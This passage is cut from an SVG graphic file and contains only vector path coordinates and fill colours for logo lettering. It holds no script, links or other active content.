			L32.5,329.6z M38.4,327c-0.1-1.7-1.3-2.9-2.7-2.9c-1.8,0-2.7,1.3-3,2.9H38.4z M53.4,326.5c0-1.3-1.2-2-2.3-2c-2.6,0-3,2.2-3,4.2
			c0,1.8,0.9,3.8,2.7,3.8c1.8,0,2.5-1.2,2.7-2.5h4.6c-0.4,4-3.2,6.2-7.2,6.2c-4.3,0-7.6-2.9-7.6-7.3c0-4.6,2.8-7.9,7.6-7.9
			c3.6,0,6.9,1.9,7.1,5.6H53.4L53.4,326.5z M58.5,317h4.8v6.3h0.1c0.8-1.5,2.6-2.4,4.4-2.4c4.8,0,5.2,3.5,5.2,5.6v9.2h-4.8v-6.9
			c0-1.9,0.3-4.1-2.4-4.1c-1.8,0-2.6,1.6-2.6,3v7.9h-4.8L58.5,317L58.5,317z M73.3,321.2h4.6v2.6H78c0.8-1.8,2.3-2.7,4.3-2.7
			c0.4,0,0.8,0,1.2,0.1v4.3c-0.7-0.2-1.3-0.3-1.8-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8C73.3,335.6,73.3,321.2,73.3,321.2z
			 M83.4,325.6c0.1-1.9,1.2-3,2.2-3.9c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.8
			c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5
			c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L83.4,325.6L83.4,325.6z M89.4,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9
			c-1.2,0.3-1.9,0.8-1.9,1.8C87.5,332.7,88.4,333.3,89.4,333.3z M112.1,335.6h-4.5v-1.8h-0.1c-0.9,1.4-2.3,2.1-4,2
			c-4.6,0-6.5-4-6.5-8c0-3.8,1.9-7.2,6.1-7.2c1.8,0,3,0.7,4.1,1.9h0.1v-6h4.8V335.6L112.1,335.6z M102,328.3c0,1.9,0.8,4.1,2.8,4.1
			c2.3,0,2.7-2.1,2.7-4.1s-0.8-4.1-2.7-4.1C102.6,324.4,102,326.5,102,328.3z M112.9,325.6c0.1-1.9,1.2-3,2.2-3.9
			c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.9c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8
			c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L112.9,325.6
			L112.9,325.6z M119.1,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9c-1.2,0.3-1.9,0.8-1.9,1.8
			C117,332.7,118,333.3,119.1,333.3z M127.2,321.2h4.6v2.6h0.1c0.8-1.8,2.3-2.7,4.3-2.7c0.4,0,1.3,0,1.7,0.1v4.3
			c-0.7-0.2-1.7-0.3-2.2-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8L127.2,321.2L127.2,321.2z"/>
		<path style="fill:#E42489;" d="M132.9,331h4.8v4.8h-4.8V331z"/>
	</g>
	<g id="tm_x5F_ts">
		<path style="fill:#8D8147;" d="M179,320.1c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.4,0.1,0.6,0.2
			c0.2,0.2,0.4,0.4,0.5,0.7c0.4,0.5,0.5,1.2,0.7,1.7c0.1,0.5,0.3,1,0.3,1.5c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
			c-0.4,0-0.9-0.4-1.4-1l-0.2-0.3c-0.4-0.6-1-1.2-1.6-1.4c-0.5-0.3-1.3-0.4-1.9-0.4c-1,0-1.8,0.3-2.2,0.7c-0.6,0.4-0.9,1.2-0.9,1.8
			s0.3,1.3,0.7,1.8c0.4,0.4,1.6,1.2,3.2,1.8l0.6,0.3c1.6,0.6,2.6,1.3,3.1,1.8c0.4,0.4,0.9,1,1.2,1.6c0.3,0.6,0.4,1.3,0.4,1.8
			c0,1.8-0.6,2.9-1.8,4c-1.2,1.2-2.7,1.5-5,1.5c-1.2,0-1.9-0.1-2.8-0.4c-0.9-0.2-1.6-0.4-2.2-0.9c-0.4-0.2-0.6-0.7-0.9-1.4
			c-0.3-0.9-0.4-1.8-0.4-2.5c0-0.4,0.1-0.6,0.3-0.9c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.9,0.4,1.3,1.2c0.1,0.3,0.3,0.4,0.4,0.6
			c0.6,1,1.2,1.7,1.8,1.9c0.7,0.4,1.5,0.7,2.2,0.6c0.9,0,1.8-0.3,2.3-0.9c0.6-0.5,1-1.3,1-1.9c0-1.2-1.3-2.2-3.7-3.2
			c-0.2-0.1-0.4-0.1-0.4-0.2c-1.9-1-3.2-1.8-4-2.5c-0.6-0.8-1.2-1.8-1.2-2.8c-0.1-1.5,0.6-2.7,1.8-3.6c1.2-1.2,2.5-1.6,4.3-1.6
			c0.5,0,1.2,0.1,1.6,0.1C177.7,319.9,178.4,320,179,320.1z M190.2,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.4-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3
			L190.2,325.3L190.2,325.3L190.2,325.3z M196.2,327L196.2,327c0.4-0.5,1-1.2,1.5-1.5c0.4-0.4,1-0.5,1.5-0.6c0.5,0,1.2,0.2,1.4,0.5
			c0.4,0.4,0.6,0.9,0.5,1.5c0,0.5-0.1,1.2-0.4,1.4c-0.3,0.4-0.7,0.5-1.2,0.5c-0.4,0-0.9-0.2-1.2-0.5c-0.1-0.1-0.3-0.4-0.4-0.5
			c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1.2,0.4-1.3,1.2c-0.3,0.9-0.4,2.5-0.4,5c0,0.6,0.1,1.2,0.1,1.8c0.1,0.4,0.3,0.6,0.5,0.7
			c0.1,0.1,0.4,0.1,0.5,0.2c0.5,0.2,0.8,0.4,0.8,0.8c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.4,0.2-2.4,0.2c-1.4,0-2-0.1-2.5-0.2
			c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-1,0.1-1.4
			c0-0.1,0-0.4,0-0.9c0-0.4,0-0.8,0-1.2v-0.8c0-1.2,0-1.9-0.1-2.9c-0.1-0.5-0.2-0.8-0.4-0.9c-0.2-0.1-0.4-0.2-0.6-0.3
			c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.2-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.2
			C195.7,325.1,196,325.8,196.2,327C196.2,326.9,196.2,327,196.2,327L196.2,327z M211.6,334.3c0,0.4,0,0.8,0.1,1.2
			c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.9,0.4,0.9,0.6c0,0.4-0.4,0.8-0.9,1.2c-0.6,0.4-1.4,0.5-1.9,0.5
			c-0.4,0-0.8-0.3-1.2-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1.2,0.7-2,1.2-3,1.2c-1.3,0-2.2-0.4-2.8-1.2
			c-0.8-0.8-1.2-1.8-1.2-2.7c0-1.4,0.5-2.4,1.6-3c1.2-0.8,2.3-1.2,4.1-1.2c0.4,0,0.7,0,1.2,0.1c0.4,0.1,0.9,0.1,1.3,0.2v-1.4
			c0-0.8-0.2-1.4-0.5-1.8c-0.4-0.4-0.9-0.6-1.4-0.6s-0.9,0.1-1.2,0.3c-0.4,0.2-0.8,0.5-1.2,0.9c-0.1,0.1-0.1,0.2-0.3,0.4
			c-0.5,0.6-1.2,1.2-1.7,1.2c-0.4,0-0.6-0.1-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-0.9c0-0.9,0.5-1.5,1.6-1.9c1.2-0.6,2.2-0.9,3.7-0.9
			c0.9,0,1.7,0.1,2.4,0.4c0.6,0.2,1.2,0.6,1.6,1.2c0.3,0.4,0.4,0.9,0.6,1.3c0.1,0.9,0.2,1.8,0.2,2.6L211.6,334.3z M208.9,331.8
			c-0.4-0.1-0.6-0.1-1.2-0.2c-0.4-0.1-0.6-0.1-0.9-0.1c-1,0-1.7,0.2-2,0.6c-0.5,0.4-0.9,1.2-0.8,1.8c0,0.6,0.2,1.2,0.7,1.7
			c0.4,0.4,1.2,0.6,1.8,0.6c0.9,0,1.5-0.2,1.8-0.6c0.4-0.4,0.5-1.2,0.5-1.8v-2H208.9z M220.3,325.3c0.1,0,0.4,0,0.4,0.1
			c0.1,0.1,0.1,0.4,0.1,0.5v0.4c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2
			c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,1-1.2,1.4c-0.8,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2
			c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2
			c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L220.3,325.3L220.3,325.3L220.3,325.3z M225.5,331.3L225.5,331.3
			c-0.6,0-0.9,0.1-1,0.1c-0.1,0.1-0.1,0.3-0.1,0.6c0,2,1.8,3.8,3.8,3.8c0.4,0,1-0.1,1.4-0.2c0.4-0.1,0.9-0.4,1.3-0.6
			c0.1-0.1,0.3-0.2,0.4-0.4c0.4-0.4,0.8-0.5,1.2-0.5c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.8
			c-0.3,0.4-0.5,0.6-0.9,0.9c-0.6,0.6-1.4,1.2-2,1.4c-0.7,0.3-1.6,0.4-2.2,0.4c-1.8,0-3.1-0.6-4.4-1.8c-1.2-1.3-1.8-2.7-1.8-4.5
			c0-1.9,0.6-3.5,1.8-4.8c1.3-1.4,2.7-1.9,4.7-1.9c1.7,0,2.8,0.4,3.8,1.4c0.9,0.9,1.5,2.1,1.5,3.6c0,0.5-0.1,0.9-0.3,1.2
			c-0.1,0.2-0.6,0.3-1.2,0.3L225.5,331.3L225.5,331.3L225.5,331.3z M225.3,330h4.1c0.3,0,0.4,0,0.6-0.1c0.1-0.1,0.2-0.3,0.2-0.4
			c0-0.8-0.3-1.6-0.9-1.9c-0.6-0.6-1.4-0.9-1.9-0.9c-0.8,0-1.6,0.4-1.9,0.9c-0.5,0.6-0.9,1.4-0.9,1.9c0,0.1,0.1,0.4,0.1,0.4
			C225,330,225.2,330,225.3,330L225.3,330z M236,332.9c-1.2-0.9-1.6-1.9-1.6-3c0-1.4,0.6-2.5,1.6-3.2c1.2-1,2.3-1.4,3.9-1.4
			c0.4,0,0.9,0.1,1.4,0.1c0.5,0,1.2,0.2,1.9,0.4c0.4,0,0.7-0.1,1.2-0.3c0.5-0.2,1-0.5,1.4-0.8c0.2,0.1,0.4,0.3,0.4,0.4
			c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.8-0.4,1.2c-0.4,0.4-0.7,0.7-1.2,0.9c0.2,0.4,0.4,0.7,0.4,1.2c0.1,0.4,0.1,0.7,0.1,1.2
			c0.1,1.4-0.5,2.5-1.6,3.2c-1.2,0.9-2.3,1.4-4,1.4c-0.4,0-1-0.1-1.4-0.1c-0.4-0.1-0.9-0.2-1.2-0.4c-0.1,0.2-0.4,0.4-0.4,0.5
			c-0.1,0.1-0.1,0.4-0.1,0.5c0,0.4,0.3,0.8,0.6,0.9c0.4,0.2,1.2,0.4,1.8,0.4c0.4,0,1.2-0.1,1.9-0.1c0.9-0.1,1.6-0.1,1.9-0.1
			c1.2,0,1.9,0.3,2.6,0.7c0.6,0.5,1,1.2,1,1.9c0,1.4-0.7,2.5-1.9,3.2c-1.3,0.8-2.8,1.4-5,1.4c-1.7,0-2.8-0.4-3.9-1.2
			c-1.2-0.7-1.7-1.5-1.7-2.3c0-0.4,0.1-0.9,0.4-1.2c0.4-0.4,0.9-0.9,1.4-1.2c-0.4-0.1-0.9-0.4-1.2-0.8c-0.3-0.4-0.4-0.8-0.4-1.2
			c0-0.4,0.2-0.9,0.4-1.3C235.1,333.7,235.5,333.2,236,332.9L236,332.9z M237.3,337.7c-0.2,0.2-0.4,0.4-0.5,0.7
			c-0.1,0.3-0.2,0.5-0.2,0.8c0,0.6,0.4,1.2,1,1.5c0.6,0.4,1.5,0.6,2.4,0.6c1.2,0,1.9-0.3,2.7-0.7c0.8-0.4,1.2-1.2,1.2-1.7
			c0-0.4-0.1-0.7-0.4-1c-0.4-0.3-0.8-0.4-1.2-0.4s-0.7,0.1-1.6,0.1c-0.6,0.1-1.4,0.1-1.9,0.1c-0.4,0-0.6,0-0.9,0
			C237.7,337.8,237.6,337.7,237.3,337.7L237.3,337.7z M237.5,329.5c0,0.9,0.2,1.6,0.6,2c0.4,0.5,1.2,0.9,1.8,0.9
			c0.7,0,1.4-0.3,1.8-0.9c0.5-0.6,0.8-1.4,0.7-1.9c0-0.9-0.3-1.6-0.7-2c-0.4-0.5-1.2-0.9-1.8-0.9c-0.6,0-1.3,0.4-1.8,0.9
			C237.6,328.1,237.5,328.7,237.5,329.5L237.5,329.5z M251.3,330.5L251.3,330.5c0,1.6-0.1,2.5-0.1,3c0,0.6,0,1.2,0.1,1.8
			c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.5,0.2c0.4,0.1,0.6,0.4,0.6,0.8s-0.2,0.6-0.6,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
			c-1.4,0-2-0.1-2.5-0.2c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.7c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
			c0.1-0.4,0.1-1,0.1-1.4c0-0.1,0-0.4,0-0.9s0-0.8,0-1.2v-1.3c0-0.9,0-1.8-0.1-2.6c-0.1-0.4-0.2-0.6-0.4-0.8
			c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.3-0.4,1.9-0.6
			c0.4-0.1,0.9-0.2,1.4-0.3c0.2,0,0.4,0.1,0.5,0.3c0.1,0.3,0.2,0.6,0.1,0.9v0.8c0,0.2,0,0.4,0,0.6L251.3,330.5z M247.7,321.3
			c0-0.5,0.3-1,0.6-1.3c0.4-0.4,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.4,0.4c0.4,0.4,0.6,0.7,0.6,1.2c0,0.4-0.2,0.9-0.6,1.2
			c-0.4,0.3-1,0.5-1.6,0.5s-1.2-0.1-1.4-0.4C247.8,322.3,247.7,321.7,247.7,321.3z M255.9,337.6c-0.1,0.1-0.3,0.2-0.4,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.1s-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.3-0.6-0.7-0.8-1.4c-0.3-0.6-0.4-1.4-0.4-1.9
			c0-0.3,0.1-0.5,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.9,0.4,1.2,1.2c0.1,0.3,0.4,0.5,0.5,0.8c0.3,0.4,0.6,0.6,1.2,0.9
			c0.4,0.2,1,0.4,1.5,0.4s1-0.1,1.4-0.4c0.3-0.3,0.5-0.7,0.5-1.2c0-0.7-0.7-1.5-2-2c-0.4-0.1-0.6-0.3-0.8-0.4
			c-1.4-0.7-2.2-1.3-2.6-1.8c-0.5-0.6-0.7-1.4-0.7-1.9c-0.1-1.2,0.4-1.9,1.2-2.6c0.8-0.7,1.8-1.2,2.8-1.2c0.4,0,0.6,0,0.9,0.1
			c0.4,0.1,0.6,0.1,0.9,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1c0.4,0,0.9,0.4,1.2,1.2c0.4,0.6,0.6,1.4,0.6,2
			c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3c-0.3-0.3-0.5-0.6-0.7-0.9c-0.3-0.4-0.6-0.9-1.2-1.2
			c-0.4-0.2-0.9-0.4-1.2-0.4c-0.4,0-0.9,0.1-1.2,0.4c-0.6,0.6-0.6,1.5-0.1,1.9l0.1,0.1c0.4,0.4,1.2,0.7,1.9,1.3l0.1,0.1
			c2.3,1.2,3.4,2.4,3.4,3.7c0,1.2-0.5,2.2-1.4,2.8c-1,0.9-1.9,1.2-3.2,1.2c-0.4,0-0.7,0-1.2-0.1
			C256.8,337.9,256.3,337.8,255.9,337.6L255.9,337.6z M270.7,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.3,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.4-0.4-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4l0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L270.7,325.3
			L270.7,325.3L270.7,325.3z M191.6,319.4C191.7,319.4,191.7,319.4,191.6,319.4c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1
			c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.8c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1
			c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2s-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.5-0.1-0.8v-1.9h-0.4c-0.1,0-0.1,0-0.1,0
			s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7
			L191.6,319.4L191.6,319.4z M193.2,319.8L193.2,319.8C193.2,319.9,193.3,320,193.2,319.8C193.3,319.9,193.3,319.9,193.2,319.8
			c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.8,0.1,1.2,0.4c0.2,0.4,0.4,0.7,0.4,1.4v1.3
			c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.3
			c-0.3,0.1-0.5,0.1-0.8,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1-0.1-0.2-0.1-0.2-0.2s0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1
			c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6c0-0.9-0.1-1.4-0.1-1.6c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.2-0.1,0.6-0.1,1.2c0,0.2,0,0.4,0,0.5c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.2c-0.3,0.1-0.4,0.1-0.7,0.1s-0.5,0-0.8-0.1
			c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1.2
			c0-0.9,0-1.5,0-1.8c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2
			c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3v0.2
			c0,0.5-0.1,1.2-0.1,1.6L193.2,319.8L193.2,319.8z M197.7,321.1L197.7,321.1c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2
			c0,0.6,0.5,1.2,1.2,1.2c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.6,0.4s-0.4,0.1-0.7,0.1
			c-0.5,0-1.2-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.5-1.4c0-0.6,0.2-1.2,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.4,0,0.9,0.1,1.2,0.4
			c0.4,0.4,0.4,0.7,0.4,1.2c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L197.7,321.1z M197.6,320.7h1.3c0.1,0,0.1,0,0.2,0
			c0.1,0,0.1-0.1,0.1-0.1c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.6
			c0,0.1,0,0.1,0.1,0.1S197.5,320.8,197.6,320.7z"/>
	</g>
	<g id="tm_x5F_spc">
		<path id="tm_x5F_tsp" style="fill:#8D8147;" d="M461.5,291.6c-1.5,0-2.7-0.5-4-1.4h-0.2l-1.2,1.2h-0.2l-0.1-5.6h0.2
			c0.4,3,2.9,5.6,5.3,5.6c1.8,0,2.6-0.6,2.6-2.7c0-1.5-1.6-2.5-3.8-3.5c-2.3-1.2-4.1-2.3-4.1-5c0.1-2.5,2.1-4.4,4.6-4.4
			c0.1,0,0.1,0,0.2,0c1.2,0,2.4,0.4,3.2,1.2h0.1l1-0.9h0.1l0.2,4.5h-0.3c-0.2-1.2-0.8-2.3-1.8-3c-0.7-0.7-1.8-1.2-2.7-1.2
			c-1.3,0-2.2,0.9-2.3,2.1c0,0.1,0,0.2,0,0.4c0,1.9,1.5,2.6,3.4,3.4c2.6,1.2,4.6,2.3,4.6,4.8C466.5,290.2,464.2,291.6,461.5,291.6
			 M476.4,291.6c-1.5,0.1-2.7-0.4-3.9-1.5h-0.1v4.1c-0.1,1,0,1.9,0.2,2.8c0.1,0.7,0.5,1.4,1.3,1.6c0.3,0.1,0.5,0.1,0.8,0.2v0.2h-7.4
			v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.3-0.8,1.3-1.6c0.2-1,0.2-1.9,0.2-2.8v-13.8c0-0.6,0-1.9-0.1-2.5c0-0.5-0.3-1-0.6-1.3
			c-0.5-0.4-1.2-0.5-1.7-0.5v-0.2h5.1c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.4h0.2c0.7-1.8,2.5-2.8,4.3-2.9c3.2,0,6.2,2.5,6.2,8.1
			C483,288.7,480.3,291.6,476.4,291.6 M476.2,276.3c-1.9,0-3.9,2.2-3.9,5.1v4.6c-0.1,1.5,0.4,2.7,1.2,3.9c0.6,0.8,1.8,1.4,2.6,1.3
			c1.9,0,3.4-1.8,3.4-7.6C479.6,277.8,478,276.3,476.2,276.3L476.2,276.3z M494,279.5c-0.8-0.1-1.5-0.6-1.7-1.5
			c-0.3-0.6-0.4-0.8-0.8-0.8c-0.7,0-2.1,1.9-2.4,4.6c0,0.3-0.1,1.3-0.1,2.2v2.5c-0.1,1,0,2,0.2,2.9c0.1,0.7,0.5,1.4,1.3,1.5
			c0.3,0.1,0.5,0.2,0.8,0.2v0.2h-7.5v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.2-0.8,1.3-1.5c0.2-1,0.2-1.9,0.2-2.9v-6
			c0-0.6,0-2.3-0.1-2.8c0-0.4-0.3-0.9-0.6-1.3c-0.4-0.3-0.8-0.4-1.3-0.4v-0.1h4.8c0.1,0,0.2,0.1,0.2,0.2v3.8l0,0
			c0.4-1.4,1.2-2.5,2-3.4c0.7-0.5,1.6-0.9,2.4-0.9c0.6,0,1.3,0.2,1.8,0.6c0.4,0.4,0.5,1,0.4,1.6C495.7,278.6,495.1,279.4,494,279.5
			C494.2,279.5,494.2,279.5,494,279.5 M507.6,291.5c-0.1,0-0.2-0.1-0.2-0.2c0-0.2,0-0.7,0-1v-1.9h-0.1c-0.4,0.9-0.9,1.8-1.7,2.4
			c-0.8,0.6-1.9,1-2.8,1c-1.4,0.1-2.6-0.4-3.4-1.5c-0.6-1-1-2.1-1-3.2v-6.9c0-0.6,0-1.8-0.1-2.3c0-0.5-0.3-1.2-0.6-1.5
			c-0.4-0.2-0.9-0.3-1.5-0.3V276h5.1c0.1,0,0.2,0,0.2,0.3c0,0.7,0,2.7,0,4.2v6.9c-0.1,0.9,0.2,1.8,0.5,2.6c0.4,0.6,1.3,1,2,0.9
			c1.6,0,2.9-1.9,3.2-4.2c0.1-0.8,0.1-1.7,0.1-2.5v-4.1c0-0.8,0-1.6-0.1-2.3c0-0.5-0.3-1.2-0.6-1.4c-0.4-0.2-0.9-0.4-1.5-0.4v-0.2h5
			c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.7,0,4.2v6.7c0,0.6,0,1.8,0.1,2.2c0,0.5,0.3,1.2,0.8,1.5c0.4,0.2,0.9,0.4,1.4,0.4v0.2
			C512.1,291.4,507.7,291.5,507.6,291.5 M520.2,291.6c-1.8,0-3.5-0.7-4.8-1.9c-1.6-1.6-2-3.6-2-6.3c0-4.9,3.7-7.9,7-7.9
			c2.2,0,3.9,0.8,4.5,1.7c0.4,0.4,0.7,1.2,0.8,1.8c0.1,0.8-0.5,1.6-1.4,1.7c-0.1,0-0.1,0-0.2,0c-1.3,0-1.8-0.8-1.9-1.9
